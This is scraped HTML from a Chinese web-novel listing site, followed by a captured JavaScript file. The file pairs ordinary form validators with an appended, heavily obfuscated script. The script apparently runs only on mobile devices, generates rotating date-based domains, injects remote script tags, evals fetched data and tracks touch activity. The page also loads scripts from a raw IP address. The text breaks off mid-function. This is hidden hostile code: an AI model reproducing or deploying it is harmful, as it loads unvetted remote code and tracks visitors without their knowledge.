data-lazy="//cdn.cuye2.cc/upfile/e/rUZ.jpg?sm" alt="童年诡事/鬼尸婆婆" author="笙鹤" /></a></div><dl><dt><a href="/E5U0.html" title="童年诡事/鬼尸婆婆">童年诡事/鬼尸婆婆</a></dt><dd>天涯点击：16469320 你我都经历过的鬼怪童年，听爷爷讲最荒诞离奇的活死人传奇。天涯点...</dd></dl><div class="clear"></div></div><ul><li><a href="/Evxq.html" title="顾启破案手札">顾启破案手札</a>/有人无品</li><li><a href="/17lD.html" title="阴婚不散：鬼夫轻点咬">阴婚不散：鬼夫轻点咬</a>/左眼</li><li><a href="/OugE.html" title="匪石献玉">匪石献玉</a>/予春焱</li><li><a href="/jSFs.html" title="一品毒妻：夫君，请自重！">一品毒妻：夫君，请自重！</a>/颜江灯塔</li><li><a href="/lH5Y.html" title="我的老公是冥王">我的老公是冥王</a>/见字如面</li><li><a href="/YL8N.html" title="心匣[刑侦]">心匣[刑侦]</a>/初禾二/初禾</li><li><a href="/AFET.html" title="我的老婆是龙女">我的老婆是龙女</a>/灯草</li><li><a href="/CaL0.html" title="全球灾变：开局建造诺亚方舟">全球灾变：开局建造诺亚方舟</a>/奋斗老九</li><li><a href="/aaDH.html" title="酆都诡域">酆都诡域</a>/爱吃桃子的猴子</li><li><a href="/10Zq.html" title="美人尸香">美人尸香</a>/乔子轩</li></ul></div><div class="content"><h2>游戏小说</h2><div class="top"><div class="image"><a href="/1OyV.html" target="_blank" title="反派又让她翻车了[快穿]"><img data-lazy="//cdn.cuye2.cc/upfile/e/rCT.jpg?sm" alt="反派又让她翻车了[快穿]" author="酥小酒" /></a></div><dl><dt><a href="/1OyV.html" title="反派又让她翻车了[快穿]">反派又让她翻车了[快穿]</a></dt><dd>晋江VIP完结 当前被收藏数：2915 营养液数：1399 文章积分：62,871,020...</dd></dl><div class="clear"></div></div><ul><li><a href="/ANAI.html" title="骷髅进化：从被女神召唤开始">骷髅进化：从被女神召唤开始</a>/静孤与寞</li><li><a href="/YeL9.html" title="穿成叛逆大崽的豪门后爸">穿成叛逆大崽的豪门后爸</a>/喜糖123</li><li><a href="/EINO.html" title="见色起意（毒舌攻X痴汉受）">见色起意（毒舌攻X痴汉受）</a>/疯子毛</li><li><a href="/lHIP.html" title="我们都特别同情那个男配[穿书]">我们都特别同情那个男配[穿书]</a>/廿乱</li><li><a href="/7bIY.html" title="在求生游戏谈恋爱[快穿]">在求生游戏谈恋爱[快穿]</a>/故筝</li><li><a href="/j3eD.html" title="星际游戏商">星际游戏商</a>/梨清月</li><li><a href="/AYYJ.html" title="全球游戏：这些技能别太荒谬！">全球游戏：这些技能别太荒谬！</a>/寒夜远辰</li><li><a href="/Aeo3.html" title="网恋掉马后主角他弯了">网恋掉马后主角他弯了</a>/桃温枝</li><li><a href="/AYZ9.html" title="只是想给祂们一个家/普通人，每天都在修罗场蹦迪">只是想给祂们一个家/普通人，每天都在修罗场蹦迪</a>/西风醉</li><li><a href="/Y3cl.html" title="稳住，我开演了[无限]">稳住，我开演了[无限]</a>/鸭血火锅</li></ul></div><div class="content"><h2>穿越小说</h2><div class="top"><div class="image"><a href="/O0oI.html" target="_blank" title="秦姝的东宫生活/后宫混口饭"><img data-lazy="//cdn.cuye2.cc/upfile/q/dfWv.jpg?sm" alt="秦姝的东宫生活/后宫混口饭" author="阿狸小妃/清瓷" /></a></div><dl><dt><a href="/O0oI.html" title="秦姝的东宫生活/后宫混口饭">秦姝的东宫生活/后宫混口饭</a></dt><dd>文案 秦姝没想到自己也能遇上采选,这也罢了,偏偏当今皇帝已经年过五旬。 妃子什么的太高大上...</dd></dl><div class="clear"></div></div><ul><li><a href="/CZrO.html" title="首辅的早死小娇妻">首辅的早死小娇妻</a>/杜卿卿</li><li><a href="/A0mN.html" title="嫁给年代文男主的美娇媳！">嫁给年代文男主的美娇媳！</a>/小琴宝</li><li><a href="/AVJn.html" title="您的外挂已上线(快穿)">您的外挂已上线(快穿)</a>/往生酒</li><li><a href="/YrsH.html" title="女炮灰的红包群">女炮灰的红包群</a>/大宝家二宝</li><li><a href="/OHcJ.html" title="小夫郎的种田空间">小夫郎的种田空间</a>/浮生闲月</li><li><a href="/Em5A.html" title="[反穿]家有雌性/[兽人反穿]家有雌性">[反穿]家有雌性/[兽人反穿]家有雌性</a>/慕科</li><li><a href="/1991962529.html" title="天命大反派">天命大反派</a>/顾长歌</li><li><a href="/YrTR.html" title="郡主她在上">郡主她在上</a>/洛阳bibi</li><li><a href="/1FFY.html" title="掰“直”末将需谨慎">掰“直”末将需谨慎</a>/萝卜楚</li><li><a href="/1Jjc.html" title="反派要做女装巨巨[穿书]">反派要做女装巨巨[穿书]</a>/姜富贵</li></ul></div><div class="content"><h2>历史军事</h2><div class="top"><div class="image"><a href="/fUO.html" target="_blank" title="谨然记"><img data-lazy="//cdn.cuye2.cc/upfile/A/NR8X.jpg?sm" alt="谨然记" author="颜凉雨" /></a></div><dl><dt><a href="/fUO.html" title="谨然记">谨然记</a></dt><dd>VIP完结 当前被：7419  ,112 文案 春谨然不混江湖，只是偶尔喜欢随风潜入夜，与...</dd></dl><div class="clear"></div></div><ul><li><a href="/V0H.html" title="驸马倾城">驸马倾城</a>/素衣音尘</li><li><a href="/663355189.html" title="扬锋汉起">扬锋汉起</a>/宇十六</li><li><a href="/OYSN.html" title="大明长歌">大明长歌</a>/酒徒</li><li><a href="/1jPZ.html" title="捡来的病娇皇子/宠夫">捡来的病娇皇子/宠夫</a>/蒹葭妮子</li><li><a href="/gsU.html" title="超品相师">超品相师</a>/九灯和善</li><li><a href="/G3P.html" title="回到明朝当少爷">回到明朝当少爷</a>/武大狼</li><li><a href="/CwJs.html" title="绿茶六皇子他软乎乎[清穿]">绿茶六皇子他软乎乎[清穿]</a>/衾寒月暖</li><li><a href="/OwO.html" title="神曲">神曲</a>/Deriree</li><li><a href="/Ecj.html" title="薛定谔之猫（1、2、3、4）">薛定谔之猫（1、2、3、4）</a>/中雨</li><li><a href="/1wP3.html" title="机斗大明朝">机斗大明朝</a>/文舟</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[契约小说]</span><span class="s2"><a href="/IasG.html" title="">（火影同人）弟控不许当系统！</a></span><span class="s3"><a href="/IasG/241.html" target="_blank" title="">第 241 节</a></span><span class="s4">车古炉</span><span class="s5">02-03 13:09</span></li><li><span class="s1">[位面小说]</span><span class="s2"><a href="/IasJ.html" title="">（假面骑士同人）[假面骑士Geats]我推的骑士</a></span><span class="s3"><a href="/IasJ/53.html" target="_blank" title="">第 53 节</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 13:09</span></li><li><span class="s1">[竞技小说]</span><span class="s2"><a href="/IasZ.html" title="">（综漫同人）[综]青峰家的小迷妹</a></span><span class="s3"><a href="/IasZ/60.html" target="_blank" title="">第 60 节</a></span><span class="s4">夕妜</span><span class="s5">02-03 13:08</span></li><li><span class="s1">[学院流]</span><span class="s2"><a href="/Ias0.html" title="">（死神同人）[死神]逆袭浦原商店老板娘！ </a></span><span class="s3"><a href="/Ias0/87.html" target="_blank" title="">第 87 节</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 13:08</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/IasM.html" title="">（咒回同人）[咒回]给我一个变身的机会</a></span><span class="s3"><a href="/IasM/93.html" target="_blank" title="">第 93 节</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 12:54</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/Iasm.html" title="">（综漫同人）继承家业不如上班</a></span><span class="s3"><a href="/Iasm/164.html" target="_blank" title="">第 164 节</a></span><span class="s4">我谒青山</span><span class="s5">02-03 12:54</span></li><li><span class="s1">[强强小说]</span><span class="s2"><a href="/Iasw.html" title="">（JOJO同人）[柯南/JOJO]杏奈只想过平静的生活</a></span><span class="s3"><a href="/Iasw/133.html" target="_blank" title="">第 133 节</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 12:53</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/Ia50.html" title="">80军婚，咏春高手打拐</a></span><span class="s3"><a href="/Ia50/395.html" target="_blank" title="">第 395 节</a></span><span class="s4">明月长生</span><span class="s5">02-03 11:47</span></li><li><span class="s1">[穿书小说]</span><span class="s2"><a href="/Ia5Z.html" title="">年代文反派的早亡妻</a></span><span class="s3"><a href="/Ia5Z/438.html" target="_blank" title="">第 438 节</a></span><span class="s4">木妖娆</span><span class="s5">02-03 11:46</span></li><li><span class="s1">[扮猪吃虎]</span><span class="s2"><a href="/Ia5c.html" title="">他的通房</a></span><span class="s3"><a href="/Ia5c/362.html" target="_blank" title="">第 362 节</a></span><span class="s4">炩岚</span><span class="s5">02-03 11:32</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/Ia5P.html" title="">普女，但天才模拟器[七零]</a></span><span class="s3"><a href="/Ia5P/1061.html" target="_blank" title="">第 1061 节</a></span><span class="s4">回南</span><span class="s5">02-03 11:32</span></li><li><span class="s1">[位面小说]</span><span class="s2"><a href="/Ia5G.html" title="">病美人饲魔手札</a></span><span class="s3"><a href="/Ia5G/131.html" target="_blank" title="">第 131 节</a></span><span class="s4">容宁斋</span><span class="s5">02-03 11:32</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/Ia5m.html" title="">不要爱上起点男主</a></span><span class="s3"><a href="/Ia5m/180.html" target="_blank" title="">第 180 节</a></span><span class="s4">云迷</span><span class="s5">02-03 11:31</span></li><li><span class="s1">[快穿小说]</span><span class="s2"><a href="/Ia5T.html" title="">清穿之我在清朝当皇子</a></span><span class="s3"><a href="/Ia5T/421.html" target="_blank" title="">第 421 节</a></span><span class="s4">芒果不加酱</span><span class="s5">02-03 11:31</span></li><li><span class="s1">[原创小说]</span><span class="s2"><a href="/901884423.html" title="">重生之长孙皇后</a></span><span class="s3"><a href="/901884423/899.html" target="_blank" title="">第 899 章</a></span><span class="s4">风曾</span><span class="s5">02-03 03:23</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/939741279.html" title="">稻荷崎经理每天都想爬墙</a></span><span class="s3"><a href="/939741279/278.html" target="_blank" title="">观影体·九</a></span><span class="s4">朝唧唧</span><span class="s5">02-03 03:23</span></li><li><span class="s1">[原创小说]</span><span class="s2"><a href="/470223839.html" title="">农学博士返乡种田记</a></span><span class="s3"><a href="/470223839/158.html" target="_blank" title="">上山</a></span><span class="s4">澄晚</span><span class="s5">02-03 03:23</span></li><li><span class="s1">[原创小说]</span><span class="s2"><a href="/1019847069.html" title="">折断之翼</a></span><span class="s3"><a href="/1019847069/1178.html" target="_blank" title="">第 1178 章</a></span><span class="s4">俊七公子</span><span class="s5">02-03 03:23</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/598228732.html" title="">别人航海，我种田</a></span><span class="s3"><a href="/598228732/217.html" target="_blank" title="">IF加入红团⑨</a></span><span class="s4">风的铃铛</span><span class="s5">02-03 03:23</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/535967787.html" title="">何处寻归途</a></span><span class="s3"><a href="/535967787/366.html" target="_blank" title="">第五章</a></span><span class="s4">惊尘针绝</span><span class="s5">02-03 03:23</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">契约</span><span class="s2"><a href="/IasG.html" title="">（火影同人）弟控不许当系统！</a></span><span class="s5">车古炉</span></li><li><span class="s1">位面</span><span class="s2"><a href="/IasJ.html" title="">（假面骑士同人）[假面骑士Geats]我推的骑士</a></span><span class="s5">空若浅雪</span></li><li><span class="s1">竞技</span><span class="s2"><a href="/IasZ.html" title="">（综漫同人）[综]青峰家的小迷妹</a></span><span class="s5">夕妜</span></li><li><span class="s1">学院</span><span class="s2"><a href="/Ias0.html" title="">（死神同人）[死神]逆袭浦原商店老板娘！ </a></span><span class="s5">空若浅雪</span></li><li><span class="s1">同人</span><span class="s2"><a href="/IasM.html" title="">（咒回同人）[咒回]给我一个变身的机会</a></span><span class="s5">空若浅雪</span></li><li><span class="s1">都市</span><span class="s2"><a href="/Iasm.html" title="">（综漫同人）继承家业不如上班</a></span><span class="s5">我谒青山</span></li><li><span class="s1">强强</span><span class="s2"><a href="/Iasw.html" title="">（JOJO同人）[柯南/JOJO]杏奈只想过平静的生活</a></span><span class="s5">空若浅雪</span></li><li><span class="s1">校园</span><span class="s2"><a href="/Ia50.html" title="">80军婚，咏春高手打拐</a></span><span class="s5">明月长生</span></li><li><span class="s1">穿书</span><span class="s2"><a href="/Ia5Z.html" title="">年代文反派的早亡妻</a></span><span class="s5">木妖娆</span></li><li><span class="s1">扮猪</span><span class="s2"><a href="/Ia5c.html" title="">他的通房</a></span><span class="s5">炩岚</span></li><li><span class="s1">未来</span><span class="s2"><a href="/Ia5P.html" title="">普女，但天才模拟器[七零]</a></span><span class="s5">回南</span></li><li><span class="s1">位面</span><span class="s2"><a href="/Ia5G.html" title="">病美人饲魔手札</a></span><span class="s5">容宁斋</span></li><li><span class="s1">都市</span><span class="s2"><a href="/Ia5m.html" title="">不要爱上起点男主</a></span><span class="s5">云迷</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/Ia5T.html" title="">清穿之我在清朝当皇子</a></span><span class="s5">芒果不加酱</span></li><li><span class="s1">原创</span><span class="s2"><a href="/901884423.html" title="">重生之长孙皇后</a></span><span class="s5">风曾</span></li><li><span class="s1">言情</span><span class="s2"><a href="/939741279.html" title="">稻荷崎经理每天都想爬墙</a></span><span class="s5">朝唧唧</span></li><li><span class="s1">言情</span><span class="s2"><a href="/598228732.html" title="">别人航海，我种田</a></span><span class="s5">风的铃铛</span></li><li><span class="s1">言情</span><span class="s2"><a href="/535967787.html" title="">何处寻归途</a></span><span class="s5">惊尘针绝</span></li><li><span class="s1">原创</span><span class="s2"><a href="/470223839.html" title="">农学博士返乡种田记</a></span><span class="s5">澄晚</span></li><li><span class="s1">原创</span><span class="s2"><a href="/1019847069.html" title="">折断之翼</a></span><span class="s5">俊七公子</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//hk.cuye2.cc/">繁体站</a><A href="//cuye2.com/" target="_blank">粗野小说网</A> &nbsp;|&nbsp; <a href="//cuye2.com/sorts/5_1.html" class="">都市小说</a> &nbsp;|&nbsp; <a href="//cuye2.com/sorts/6_1.html" class="">恐怖灵异</a> &nbsp;|&nbsp; <a href="//cuye2.com/sorts/7_1.html" class="">悬疑小说</a> &nbsp;|&nbsp; <a href="//cuye2.com/sorts/8_1.html" class="">游戏小说</a> &nbsp;|&nbsp; <a href="//cuye2.com/sorts/9_1.html" class="">穿越小说</a> &nbsp;|&nbsp; <a href="//cuye2.com/sorts/10_1.html" class="">历史军事</a> &nbsp;|&nbsp; <a href="//cuye2.com/sorts/11_1.html" class="">古代言情</a> &nbsp;|&nbsp; <a href="//cuye2.com/sorts/12_1.html" class="">武侠修真</a> &nbsp;|&nbsp; <a href="//cuye2.com/sorts/13_1.html" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//cuye2.com/sorts/14_1.html" class="">奇幻小说</a><div class="clear"></div></div></div><script src="/5yjes/318.z2n13x"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.cuye2.cc/">粗野小说网</a>(cuye2.com) All Rights Reserved. <a href="//hk.cuye2.cc/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">联系途径：<img data-lazy="/img/pmailsRLO.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.74:45678/xcdn5/js/_init.js?318"></script><script src="https://23.224.199.74:45678/xcdn5/www1/_common.js?318"></script><script use="10.168ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://cuye2.com/5yjes/318.z2n13x
body_size: 14617
content:
var USER_IP='18.217.58.147'/*cuye2.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function wlehzskt(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return o})(a[b(357)],a[b(446)],a[b(411)],q),A=e[b(434)],B=e.touch_min_height,C=e[b(367)],D=e[b(422)],v||((e=t(a.k8,"_"))&&-1!==e[b(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[b(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[b(406)](q+"")?x=!0:2===(e=t(a.k6,","))[b(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),r=0;r<a;r++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function 